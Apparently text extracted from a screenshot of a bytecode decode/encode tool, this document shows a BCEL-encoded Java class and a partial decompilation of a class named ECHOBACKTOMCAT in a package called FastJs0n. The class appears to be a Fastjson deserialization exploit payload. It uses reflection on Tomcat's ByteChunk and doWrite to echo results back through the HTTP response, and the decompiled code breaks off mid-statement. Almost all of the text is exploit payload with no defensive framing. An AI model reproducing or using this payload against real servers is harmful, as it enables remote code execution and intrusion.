 字节码工具
File
BCEL Decode/Encode
Base64Decompile
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$85X$L$5c$5b$d5$Z$ff
$l$Sro$92$L$a5$v$m$d7j$ad$b5$P$a0$40j$ad$d5$G$c4$W
J$z$z$d0jhkZ$9d$L$e1$C$v$e1$Gon$a4$b8$e9$e6$d4$e9$
k$ee$e5$dcl7$b7$a9S$a6$ce$cd$c7L$d1$ceZ$f7P$e7$9e$e
e$fdp$9b$7b$3a$f7ro$5d$a7$ed$fe$e7$de$A$a1F$cb$8f$df
$c99$df$f3$ff$7d$e7$fb$be$Tx$fa$c8$p$H$B$ac$SA$V$ef$
M$a0$U$d7$c9$e5z$V$efR$f0n$F$db$fd$I$e0$3d$92$f4$5
e$F7$ux_$80$e7$f7$H$f0$B$7c0$A$3f$3e$a4$e2F$c9$fc$b
0$82$9bT$7cD$c5G$e5$e9f$F$7b$e5$e7$be$A$w$f1$b1$A
$3e$8e$5b$e4$f2$J$a9$f1$c9$A$3e$85$5b$e5r$9b$8a$db
$D$d8$88O$x$b8B$9e$efPqg$AaL$a8$f8$8c$8a$bb$U$dc$
ad$e2$k$V$9fUq$af$8a$cf$v$f8$7c$Qu$b8O$$$f7$abx$40$
c5$83$w$be$a0$e0$n$V9$a9$b5_$c5$a4$8a$87$Dx$E$H$
e4$f9$8b$w$kUqP$c5c$w$O$a9x$5c$c1$97$U$7c9$80$W$
7cE$$_$N$e0$J$3c$Z$403$9eR$f15$f9$f9$b4$5c$be$$U$b
f$nQ$7dSZ$faV$A$df$c6w$U$3c$p$e0$l$b3$92$b6$d1$96
$ee$l$X8$a1$b6kw$fc$b2x8$V7$H$c3$5b$fav$h$J$bbyW$5
b$ddv$Bo$7b$ba$df$Q$98$d3$954$8d$9e$ecH$9fa$f5$c6
$fbR$a4$84$ba$d2$89xj$7b$dcJ$cas$9e$e8K$a4$e2$99$c
c$r$Cs$L$ec$b5KZ$b3$80$t$dd$b7$5b$ea$bd$c6$T$b1$Y
$7b$S$c6$a8$9dL$9b$CU$F$C$jSd$ca$f8$d2$8e$b4$40i$
dc$b2$fa$I$badW$9b$40$f5l$Y$e3$a3SP$w$8fE$d0R$dfJ$x
eQ$3b$9e$Y$ee$8e$8f$3ab$bcd$81$c0$b4$97$M$8d$P$g
$f6$G$c6$7dv$91$8c$UP$a2$b6$954$H$9b$eb$8a$FSi$a6
$a3$d9$c4$d0$86$a4$91$ea$ef$98$89ka$81lO$R$J$Zb$c6
1$3b$3blyW$846$m$e5$F$f4$C$a6e$M$a4$e85$ec$98jV$f
0$5d$a7$c6$f7$d2TK$d2L$da$ad$ccz$ad$bcF$c5M$deJF$c
b$ec$b9nx$98$b7$ab$98$p$ff$b4H$a1$f8$Z$d3Vfv$ab$b8
$9b6$sx$bb$a2$93$ae$ed$n$cb$88$f7$cf$8e$a2$d7$a1$d1
/*
 * Decompiled with CFR 0_132.
 *
 * Could not load the following classes:
 *  org.Zor0.FastJs0n.ECHOBACKTOMCAT
 */
package org.Zor0.FastJs0n;

import java.io.InputStream;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.List;
import java.util.Scanner;

/*
 * Exception performing whole class analysis ignored.
 */
public class ECHOBACKTOMCAT {
    private static void writeBody(Object object, byte[] arrby) throws Exception {
        try {
            Class<?> class_ = Class.forName("org.apache.tomcat.util.buf.ByteChunk");
            Object obj = class_.newInstance();
            class_.getDeclaredMethod("setBytes", byte[].class, Integer.TYPE, Integer.TYPE).invoke(obj, arrby, new Integer(0),
new Integer(arrby.length));
            object.getClass().getMethod("doWrite", class_).invoke(object, obj);
        }
        catch (Exception exception) {
            Class<?> class_ = Class.forName("java.nio.ByteBuffer");
            object.getClass().getMethod("doWrite", class_).invoke(object, class_.getDeclaredMethod("wrap",
解码
编码
保存至...